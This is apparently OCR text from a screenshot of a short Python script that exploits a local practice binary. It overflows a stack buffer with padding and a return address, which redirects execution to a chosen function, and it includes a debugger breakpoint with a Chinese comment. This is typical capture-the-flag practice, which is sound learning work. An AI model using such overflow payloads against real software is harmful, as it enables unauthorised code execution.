 home > nbkls > Desktop > text11.py > ...
1 from tools import *
2 context(arch='amd64', os='linux', log_level='debug')
3 p=process("./text1")
4 fun=0x401186
5 ret=0x401185
6 payload=b'a'*(0xf+8)+p64(fun)#+p64(ret)+p64(fun)
7 debug(p,0x00401162) 断点下在了0x401162
8 # pause()
9 p.sendlineafter("please input",payload)
10 p.interactive()